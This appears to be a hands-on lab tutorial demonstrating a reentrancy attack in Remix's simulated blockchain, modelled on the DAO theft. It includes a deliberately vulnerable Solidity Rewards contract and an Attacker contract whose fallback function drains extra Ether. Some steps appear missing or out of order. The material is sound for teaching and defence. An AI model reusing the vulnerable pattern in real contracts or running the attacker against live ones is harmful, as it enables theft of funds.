This is the vulnerability that was used to steal $50 million from The DAO in 2016.

The diagram below shows how the DAO attack was performed, from quantstamp.com.
The DAO had a withdrawBalance function which was intended to allow a single Ether transfer, but a malicious contract was able to re-enter the DAO code and make multiple withdrawals, taking more Ether than they were entitled to.

https://remix.ethereum.org/
Type the name Rewards.sol and press Enter.
A "Rewards.sol" tab appears on the right side. Paste in this code, as shown below.
pragma solidity ^0.4.8;
contract Rewards {
uint public gifts;
function allowGifts(uint num_gifts) public { gifts = num_gifts; }
function withdraw() public {
uint _amount = 1 ether;
if (gifts > 0) {
if (!msg.sender.call.value(_amount)()) revert();
gifts -= 1;
}
}
function deposit() payable public {}
function getBalance() public constant returns(uint) {
address a = this;
return a.balance;
}
}
contract Attacker {
Rewards r;
uint public count;
event LogFallback(uint count, uint balance);
constructor(address rewards) public payable { r = Rewards(rewards); }
function attack() public { r.withdraw(); }
function () payable public {
count++;
address a = this;
emit LogFallback(count, a.balance); // make log entry
if(count < 10) r.withdraw(); // limit number of withdrawals
}
function getBalance() public constant returns(uint) {
address a = this;
return a.balance;
}
}
After making sure there are gifts remaining, it executes a call command, sending 1 Ether to the address that sent the request.
The developer expected this call to simply transfer 1 Ether to the sender's account, but in fact it transfers control of execution to the sender's contract.
A crafted contract can exploit this vulnerability to re-enter the withdraw() function again and again, taking more Ether, all before it ever proceeds to the instruction that decrements the gifts variable.

The Attack contract is shown below.
The function outlined in red performs the attack. This function has no name, and is called a "fallback" function--if Ether is sent to the contract, and there is no "receive" function, the fallback function is executed instead.
The fallback function makes a log entry and calls the withdraw() function in the Rewards contract again, taking more Ether than the developer intended.
This is the Reentrancy attack.
On the left side, the third icon now has a green check-mark on it.
Use an Environment of "JavaScript VM (London)". If the account balances are not all 100 Ether, switch to "JavaScript VM (Berlin)" and back to "JavaScript VM (London)" to refresh the blockchain to its initial state.
Select a CONTRACT of "Rewards - contracts/Rewards.sol", outlined in blue in the image below.
Click the orange Deploy button.

In that line, click the copy icon, outlined in green in the image below, to copy that contract's address.
Select a CONTRACT of "Attacker - contracts/Rewards.sol", outlined in red in the image below.
Paste the address into the field next to the Deploy button.

Click the red Deploy button.
But, as we'll see, it can be exploited to steal more Ether than intended.

At the top left, enter a VALUE of "20 ether", outlined in green in the image below.
At the lower left, click the red deposit button.

At the lower left, click the blue-gray getBalance button.
The REWARDS contract now has a balance of 20000000000000000000 wei, or 20 Ether, outlined in green in the image below.


Click the orange attack button.
In the REWARDS section, click the blue-gray getBalance button.
